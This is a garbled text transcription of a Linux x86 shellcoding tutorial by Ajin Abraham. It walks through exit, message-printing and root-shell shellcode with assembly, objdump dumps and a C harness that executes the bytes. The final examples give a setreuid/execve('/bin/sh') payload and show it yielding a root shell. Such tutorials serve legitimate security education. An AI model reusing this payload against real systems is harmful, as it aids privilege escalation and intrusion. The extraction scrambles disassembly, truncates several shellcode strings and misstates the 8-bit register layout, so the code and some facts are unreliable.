
Transcription
Shellcoding in LinuxAjin Abraham aka e: An IntroductionShellcode is machine code that when executed spawns a shell. Not all "Shellcode" spawns ashell. Shellcode is a list of machine code instructions which are developed in a manner thatallows it to be injected in a vulnerable application during its runtime. Injecting Shellcode in anapplication is done by exploiting various security holes in an application like buffer overflows,which are the most popular ones. You cannot access any values through static addressesbecause these addresses will not be static in the program that is executing your Shellcode. Butthis is not applicable to environment variable. While creating a shell code always use thesmallest part of a register to avoid null string. A Shellcode must not contain null string since nullstring is a delimiter. Anything after null string is ignored during execution. That’s a brief aboutShellcode.Methods for generating Shellcode1. Write the shellcode directly in hex code.2. Write the assembly instructions, and then extract the opcodes to generate the shellcode.3. Write in C, extract assembly instructions and then the opcodes and finally generate theshellcode.
The x86 Intel Register Set EAX, EBX, ECX, and EDX are all 32-bit General Purpose Registers.AH, BH, CH and DH access the upper 16-bits of the General Purpose Registers.AL, BL, CL, and DL access the lower 8-bits of the General Purpose Registers.EAX, AX, AH and AL are called the 'Accumulator' registers and can be used for I/O portaccess, arithmetic, interrupt calls etc. We can use these registers to implement systemcalls.EBX, BX, BH, and BL are the 'Base' registers and are used as base pointers for memoryaccess. We will use this register to store pointers in for arguments of system calls. Thisregister is also sometimes used to store return value from an interrupt in.ECX, CX, CH, and CL are also known as the 'Counter' registers.EDX, DX, DH, and DL are called the 'Data' registers and can be used for I/O port access,arithmetic and some interrupt calls.
The Linux System Call The actions or events that initialize the entrance into the kernel are1. Hardware Interrupt.2. Hardware trap.3. Software initiated trap. System calls are a special case of software initiated trap. The machine instruction used toinitiate a system call typically causes a hardware trap that is handled specially by thekernel.In Linux, the system calls are implemented using1. lcall7/lcall27 gates (lcall7 func)2. int 0x80 (software interrupt)ESI and EDI are used when making Linux system calls.More information about Linux system calls : all86.htmlhttp://www.informatik.htw-dresden.de/ beck/ASM/syscall list.htmlKEEP IN MIND The assembly language syntax used in this paper is based on nasm assembler.The XOR is a great opcodes for zeroing a register to eliminate the null bytesWhen developing shellcode you will find out that using the smallest registers oftenprevents having null bytes in code. REQUIREMENTS Backtrack 5 operating system.Basic Knowledge about Linux Terminal.Knowledge about Assembly Language in x86 Architecture (32bit).TOOLS REQUIRED (Available in Backtrack 5) gcc - it is a C and C compiler.ld – it is a tool used for linking .nasm - the Netwide Assembler is a portable 80x86 assemblerobjdump – it is a tool that displays information from object files.strace – A tool to trace system calls and signals
Linux ShellcodingWe will be using assembly language code for generating the shellcode. We get the mostefficient lines of codes when we go to machine level. Since we cannot go up with binaries wewill be coding in semi machine code-assembly language with which we will generate the usefuland efficient shellcode.To test the Shellcode We will be using this C program. We can insert the shell codeinto the program and run it./*shellprogram.cKerala Cyber Force – Ajin Abraham * /
char code[] "Insert your shellcode here";int main(int argc, char **argv) //execution begins here{int (*exeshell)(); //exeshell is a function pointerexeshell (int (*)()) code; //exeshell points to our shellcode(int)(*exeshell)(); //execute as function code[]}We will go through 3 examples of creating and executing shellcode.1. Demonstration of exit system call.2. Demonstration of displaying a message “Kerala Cyber Force”.3. Demonstration of spawning a shell.1. Demonstration of exit system callI am beginning with exit system call because of its simplicity. Open up Backtrack and take anyfile editor. Given below is the assembly code for exit system call.;exitcall.asm;Kerala Cyber Force[SECTION .text]global startstart:movebx,0moveax,1int0x80– Ajin Abraham;exit code, 0 normal exit;exit command to kernel;interrupt 80 hex, call kernelSave exitcall.asm and issue the following commands in the terminal.We will assemble the code using nasm and link it with ld.root@bt: # nasm -f elf exitcall.asmroot@bt: # ld -o exit exitcall.oNow we use objdump to extract the shell code from the object exit.oroot@bt: # objdump -d exitexit:file format elf32-i386Disassembly of section .text:08048060 start :
8048060:8048065:804806a:bb 00 00 00 00b8 01 00 00 00cd 80movmovint 0x0,%ebx 0x1,%eax 0x80Here you can see a lot of nulls (00) our shellcode won’t get executed if the nulls are there. TheCPU will ignore whatever that comes after null. It is better always use the smallest registerwhen inserting or moving a value in shell coding. We can easily remove NULL bytes by takingan 8-bit register rather than a 32bit register. So here we use AL register instead of eax registerand XOR ebx register to eliminate the nulls. We modify the assembly code as;exitcall.asm;Kerala Cyber Force – Ajin Abraham[SECTION .text]global startstart:xor ebx,ebx;zero out ebx, same function as mov ebx,0mov al, 1;exit command to kernelint 0x80We go through assembling linking and dumping:root@bt: # nasm -f elf exitcall.asmroot@bt: # ld -o exit exitcall.oroot@bt: # objdump -d ./exit./exit:file format elf32-i386Disassembly of section .text:08048060 start :8048060:31 db8048062:b0 018048064:cd 80xormovint%ebx,%ebx 0x1,%al 0x80See here there are no nulls (00). The bytes we need are 31 db 31 c0 b0 01 cd 80.So now the shell code will be “\x31\xdb\x31\xc0\xb0\x01\xcd\x80”Insert the shell code in our test program shellprogram.c/*shellprogram.cKerala Cyber Force – Ajin Abraham */char code[] "\x31\xdb\x31\xc0\xb0\x01\xcd\x80";int main(int argc, char **argv){int (*exeshell)();exeshell (int (*)()) code;(int)(*exeshell)();}Now, compile and execute shellprogram.c.
root@bt: # gcc shellprogram.c -o shellprogramroot@bt: # ./shellprogramroot@bt: # echo ?0The output will be blank since it’s an exit call. To determine the exit status give the command “echo ?”which prints out “0” as the exit state. We have successfully executed our first piece of shell code. Youcan also strace the program to ensure that it is calling exit.root@bt: # strace ./shellprogramexecve("./shellprogram", ["./shellprogram"], [/* 33 vars */]) 0brk(0) 0x9b14000access("/etc/ld.so.nohwcap", F OK) -1 ENOENT (No such file ordirectory)mmap2(NULL, 8192, PROT READ PROT WRITE, MAP PRIVATE MAP ANONYMOUS, -1, 0) 0xb770e000access("/etc/ld.so.preload", R OK) -1 ENOENT (No such file or directory)open("/etc/ld.so.cache", O RDONLY) 3fstat64(3, {st mode S IFREG 0644, st size 70950, .}) 0mmap2(NULL, 70950, PROT READ, MAP PRIVATE, 3, 0) 0xb76fc000close(3) 0access("/etc/ld.so.nohwcap", F OK) -1 ENOENT (No such file ordirectory)open("/lib/tls/i686/cmov/libc.so.6", O RDONLY) 3read(3, 0m\1\0004\0\0\0".,512) 512fstat64(3, {st mode S IFREG 0755, st size 1405508, .}) 0mmap2(NULL, 1415592, PROT READ PROT EXEC, MAP PRIVATE MAP DENYWRITE, 3, 0) 0xb75a2000mprotect(0xb76f5000, 4096, PROT NONE) 0mmap2(0xb76f6000, 12288, PROT READ PROT WRITE,MAP PRIVATE MAP FIXED MAP DENYWRITE, 3, 0x153) 0xb76f6000mmap2(0xb76f9000, 10664, PROT READ PROT WRITE,MAP PRIVATE MAP FIXED MAP ANONYMOUS, -1, 0) 0xb76f9000close(3) 0mmap2(NULL, 4096, PROT READ PROT WRITE, MAP PRIVATE MAP ANONYMOUS, -1, 0) 0xb75a1000set thread area({entry number:-1 - 6, base addr:0xb75a16c0, limit:1048575,seg 32bit:1, contents:0, read exec only:0, limit in pages:1,seg not present:0, useable:1}) 0mprotect(0xb76f6000, 8192, PROT READ) 0mprotect(0x8049000, 4096, PROT READ) 0mprotect(0xb772c000, 4096, PROT READ) 0munmap(0xb76fc000, 70950) 0exit(0) ?Here we can see the first system call execve executing out program, followed by the opening ofthe dynamic linker/loader ld.so (first nohwcap, preload then cache) to load shared libraries,followed by the opening of libc which loads the standard C library, followed by its identificationas an ELF file ("\177ELF"), followed by our program being mapped in the memory, and finallyour call to exit. So it works.
2. Demonstration of displaying a message “Kerala Cyber Force”.Now let’s create a shellcode that displays a message. Here I will demonstrate how to load theaddress of a string in a piece of our code at runtime. This is important because while runningshellcode in an unknown environment, the address of the string will be unknown because theprogram is not running in its normal address space. Consider the following assembly languageprogram kcf.asm;kcf.asm;Kerala Cyber Force – Ajin Abraham[SECTION .text]global startstart:jmp short enderstarter:xor eax, eax;zero out eaxxor ebx, ebx;zero out ebxxor edx, edx;zero out edxxor ecx, ecx;zero out ecxmov al, 4;system call writemov bl, 1;stdout is 1pop ecx;pop out the address of the string from the stackmov dl, 18;length of the stringint 0x80;call the kernelxor eax, eax;zero out eaxmov al, 1;exit the shellcodexor ebx,ebxint 0x80ender:call starter;put the address of the string on the stackdb 'Kerala Cyber Force'Assemble it, link it and dump it.root@bt: # nasm -f elf kcf.asmroot@bt: # ld -o kcf kcf.oroot@bt: # objdump -d kcfkcf:file format elf32-i386Disassembly of section .text:
08048060 start :8048060:eb 19jmp804807b ender 08048062 starter :8048062:31 c08048064:31 db8048066:31 d28048068:31 c9804806a:b0 04804806c:b3 01804806e:59804806f:b2 128048071:cd 808048073:31 c08048075:b0 018048077:31 db8048079:cd %ebx,%ebx%edx,%edx%ecx,%ecx 0x4,%al 0x1,%bl%ecx 0x12,%dl 0x80%eax,%eax 0x1,%al%ebx,%ebx 0x800804807b ender 62 starter %ebxe2 ff ff ff6143 7965 7246 6f6380480e5 ender 0x6a x6f(%esi)80480f4 ender 0x79 Now we can extract the shellcode x65"Insert the shell code in our test program shellprogram.c/*shellprogram.cKerala Cyber Force – Ajin Abraham */char code[] 5";;int main(int argc, char **argv){int (*exeshell)();exeshell (int (*)()) code;(int)(*exeshell)();}Save compile and run shellprogram.c
root@bt: # gcc shellprogram.c -o shellprogramroot@bt: # ./shellprogramKerala Cyber ForceAnd now we just created a shellcode that outputs a string to the standard output device, yourmonitor. Here dynamic string addressing and zero outing register are demonstrated.3. Demonstration of spawning a shell.Now I will explain you the core of this paper, how to generate a shellcode that can spawn ashell with root privilege if it’s dropped. Here we call setreuid() to set root privilege if it’sdropped and we call execve() to execute our shell /bin/sh.For getting more info about setreuid, we check its manual.root@bt: # man setreuid SKIPED #include sys/types.h #include unistd.h int setreuid(uid t ruid, uid t euid);int setregid(gid t rgid, gid t egid); SKIPED We are interested in the above bolded code. The assembly code for setting the root privilegewill be as follows.xormovxorxorinteax, eaxal, 70ebx, ebxecx, ecx0x80;zero out;setreuid;zero out;zero out;call theeaxis syscall 70ebxecxkernelThe following assembly code attempts to set root privileges if they are dropped.Now for getting more info about execve, we check its manual.root@bt: # man setreuid SKIPED #include unistd.h int execve(const char *filename, char *const argv[],char *const envp[]); SKIPED
We are interested in the above bolded code. Here it’s a bit harder one. We need a nullterminated string, the address of the string and a * null pointer in adjacent memory likeexecve("/bin/sh", *"/bin/sh", (char **)NULL);Consider the following assembly code:pop ebxxor eax, eax;get the address of the string;zero out eaxmov [ebx 7 ], almov [ebx 8 ], ebx;put a NULL where the N is in the string;put the address of the string in ebx, where;the XXXX is;put 4 null bytes into where the YYYY is;our string now looks like;"/bin/sh\0(*ebx)(*0000)";execve is syscall 11;put the address of XXXX(*ebx) into ecx;put the address of YYYY(*0000), nulls into;edx;call the kernel, and we got Shell!!mov [ebx 12], eaxmov al, 11lea ecx, [ebx 8]lea edx, [ebx 12]int 0x80Consider this string “/bin/shNXXXXYYYY” in the memory .Here /bin/sh is our null terminatedstring (we must replace N with '\0'), XXXX (4 bytes) is the address of the address of our string,and YYYY (4 bytes) is the address of the envp[] pointer( which we are going to call with *NULL).We combine both the codes to generate our final assembly code that will set the root privilegeand spawns a shell.;shellex.asm[SECTION .text]global startstart:xormovxorxorinteax, eaxal, 70ebx, ebxecx, ecx0x80jmp short enderstarter:pop ebxxor eax, eaxmovmovmovmovlea[ebx 7 ], al[ebx 8 ], ebx[ebx 12], eaxal, 11ecx, [ebx 8]
lea edx, [ebx 12]int 0x80ender:call starterdb '/bin/shNXXXXYYYY'Now as usual assemble it, link it and dump and extract the shell code.root@bt: # nasm -f elf shellex.asmroot@bt: # ld -o shellex shellex.oroot@bt: # objdump -d shellexshellex:file format elf32-i386Disassembly of section .text:08048060 start :8048060:31 c08048062:b0 468048064:31 db8048066:31 c98048068:cd 80804806a:eb 16xormovxorxorintjmp%eax,%eax 0x46,%al%ebx,%ebx%ecx,%ecx 0x808048082 ender 0804806c starter :804806c:5b804806d:31 c0804806f:88 438048072:89 5b8048075:89 438048078:b0 0b804807a:8d 4b804807d:8d 538048080:cd %ebx)%ebx,0x8(%ebx)%eax,0xc(%ebx) 0xb,%al0x8(%ebx),%ecx0xc(%ebx),%edx 04806c starter 07080c080c08048082 ender :8048082:e8 e5 ff ff ff8048087:2f8048088:62 69 6e804808b:2f804808c:73 588048093:598048094:598048095:598048096:59The extracted shellcode looks like this%ebp,0x6e(%ecx)80480f6 ender 0x74 %esi%eax%eax%eax%eax%ecx%ecx%ecx%ecx
8\x58\x59\x59\x59\x59"Insert the shell code in our test program shellprogram.c/*shellprogram.cKerala Cyber Force – Ajin Abraham */char code[] 8\x58\x59\x59\x59\x59";int main(int argc, char **argv){int (*exeshell)();exeshell (int (*)()) code;(int)(*exeshell)();}Save compile and run shellprogram.croot@bt: # gcc shellprogram.c -o shellprogramroot@bt: # ./shellprogramsh-4.1# whoamirootsh-4.1# exitexitThe smaller the shellcode the more useful it will be and can target more vulnerable programs.So let’s tweak our shellcode. So here NXXXXYYYY after /bin/sh was given to reserve some space.We no longer need them in the shellcode so we can remove them and the tweaked shellcodewill be as xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68"
Insert the shell code in our test program shellprogram.c/*shellprogram.cKerala Cyber Force – Ajin Abraham */char code[] xff\xff\x2f\x62\x69\x6e\x2f\x73\x68";int main(int argc, char **argv){int (*exeshell)();exeshell (int (*)()) code;(int)(*exeshell)();}Save compile and run shellprogram.croot@bt: # gcc shellprogram.c -o shellprogramroot@bt: # ./shellprogramsh-4.1# whoamirootsh-4.1# exitexitSo that’s the beginning of Shellcoding in Linux. There is lot ways for creating efficient Shellcode.Keep in mind we can build the most robust, efficient, functional and evil code if we go withassembly language.DISCLAIMER This paper is made for simplicity and for better understanding of Shellcoding in Linux.A lot of the explanations are referred from other papers.This paper is for you. So you got the right to correct me if I am wrong at somewhere.Send your comments and queries to ajin25 AT gmail DOT com.REFERNCES Paper: Shellcoding for Linux and Windows Tutorial – Mr. Steve lcode.html)Paper: Writing shellcode - lcode/doc/Writing shellcode.html)Paper: Introduction to Writing Shellcode(http://www.phiral.net/shellcode.htm)
Paper: DESIGNING SHELLCODE sc-en.txt) - muratWEBSITES all86.htmlhttp://www.informatik.htw-dresden.de/ beck/ASM/syscall list.html
The x86 Intel Register Set EAX, EBX, ECX, and EDX are all 32-bit General Purpose Registers. AH, BH, CH and DH access the upper 16-bits of the General Purpose Registers. AL, BL, CL, and DL access the lower 8-bits of the General Purpose Registers. EAX, AX, AH and AL are called the 'Accumulator' registers and can be used for I/O port access, arithmetic, interrupt calls etc.










